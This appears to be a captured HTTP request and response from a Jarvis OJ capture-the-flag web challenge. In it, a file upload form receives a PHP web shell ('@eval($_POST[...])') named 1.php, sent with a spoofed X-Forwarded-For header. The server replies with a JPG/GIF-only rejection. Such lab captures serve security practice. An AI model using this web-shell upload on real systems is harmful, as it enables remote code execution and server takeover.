 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: web.jarvisoj.com:32785
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------7668961181677641954164263​2353
Content-Length: 596
Origin: http://web.jarvisoj.com:32785
Connection: close
Referer: http://web.jarvisoj.com:32785/index.php?page=submit
Cookie:
UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="title"
1
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="url"
1
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="pic"; filename="1.php"
Content-Type: application/x-php
<?php @eval($_POST['READER']);?>
-----------------------------76689611816776419541642632353
Content-Disposition: form-data; name="Submit"
发布图片
-----------------------------76689611816776419541642632353--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 06 Dec 2019 09:29:39 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 156
Connection: close
Content-Type: text/html; charset=UTF-8
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<script language=javascript>alert('上传照片只能是JPG或者GIF！');history.go(-1)</script>